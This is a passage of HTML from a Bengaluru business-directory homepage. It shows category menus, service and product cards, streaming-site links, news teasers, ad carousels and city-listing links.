											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/20.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotel Bookings in Bengaluru" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://bengaluruads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/job_search1.jpg" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://bengaluruads.com/job" targrt="_blank" title="Jobs in Bengaluru" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/p1.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://bengaluruads.com/Bengaluru/Real Estate" title="Real Estate in Bengaluru" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/ser5.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://bengaluruads.com/Bengaluru/Travel" title="Cab Booking in Bengaluru" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/online-shopping.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://bengaluruads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://bengaluruads.com/" title="bengaluru Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/bengaluru.jpg" alt="Bengaluru Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>bengaluru Ads</h5>
								<p>1 Cities . 36637 Listings . 1 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://bengaluruads.com/blog/KMC-Hospital-sets-new-milestone-in-Coastal-K'taka,-northern-Kerala-critical-care-with-ECMO-services/12"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1735143534ECMO24122024_2.jpg" alt="KMC Hospital sets new milestone in Coastal K'taka, northern Kerala critical care with ECMO services" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>KMC Hospital sets new milestone in Coastal K'taka, northern Kerala critical care with ECMO services</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/SRI-RAGAVENDRA-SCANS-ANNIVERSARY-MEGA-OFFER/11"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1681709596scans.jpg" alt="SRI RAGAVENDRA SCANS ANNIVERSARY MEGA OFFER" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>SRI RAGAVENDRA SCANS ANNIVERSARY MEGA OFFER</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/cybercrime-cases-reported-in-Karnataka/10"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1755866335cyberlaw.jpg" alt="cybercrime cases reported in Karnataka" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>cybercrime cases reported in Karnataka</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/Top-10-Highest-Paying-Jobs-in-India-2021-/8"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/16503566391648185063top.jpg" alt="Top 10 Highest Paying Jobs in India 2021 " /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Top 10 Highest Paying Jobs in India 2021 </h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/2036-ஒலிம்பிக்-போட்டிகளை-நடத்துவது-இந்தியாவின்-கனவு:-பிரதமா்-மோடி/0"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1723783516oly.jfif" alt="2036 ஒலிம்பிக் போட்டிகளை நடத்துவது இந்தியாவின் கனவு: பிரதமா் மோடி" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>2036 ஒலிம்பிக் போட்டிகளை நடத்துவது இந்தியாவின் கனவு: பிரதமா் மோடி</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/news01.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/sports01.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/movies01.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/tvshow.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/lifestyle.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Bengaluru Ads" target="_blank">
										<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/red2.png" class="img-responsive center" alt="Bengaluru Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotels & Resorts in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/15.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (678)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Hospital" title="Hospitals in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/13.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (4865)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/9.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (295)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/12.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (125)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Automobile" title="Automobiles in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/2.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (87)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/6.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (369)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/16.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (1212)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Sport" title="Sports in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/8.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (625)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Bengaluru Ads" target="_blank">
									<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/red2.png" class="img-responsive center" alt="Bengaluru Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
				<a href="https://chennaiads.net" target="_blank" title="Chennai Ads">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/chennai1.webp"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Chennai Ads</h5>
							<p>18 Cities . 2454 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://hyderabadads.in/" target="_blank" title="Hyderabad Ads">
